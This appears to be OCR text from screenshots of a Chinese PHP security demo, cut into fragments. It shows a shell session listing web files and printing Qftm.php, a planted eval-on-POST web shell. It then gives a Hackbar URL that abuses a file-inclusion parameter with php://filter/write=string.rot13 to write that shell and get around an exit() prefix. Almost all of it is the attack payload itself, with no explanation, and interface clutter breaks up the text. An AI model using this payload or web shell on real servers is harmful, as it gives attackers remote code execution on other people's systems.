 www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$ ls
FI index.html index.php pub
file.txt index.nginx-debian.html phpinfo.php Qftm.php
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$ more Qftm.php
<?cuc rkvg();cuc://svygre/jevgr=fgevat.ebg13/erfbhepr=<?php @eval($_POST[Qftm])
?>/../Dsgz.cuc
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$
192.33.6.145/index.php?a=php://fil
PHP 7.3.8 phpinfo()
192.33.6.145/index.php?a=php://
火狐官方站点
常用网址
Hackbar
Encryption
Encoding
Load
Split
Run
http://192.33.6.145/index.php?a=php:
//filter/write=string.rot13
/resource=%3C?cuc%20@riny($_CBFG[Dsgz])
?%3E/../Qftm.php
Enable Post data
猪猪谈安全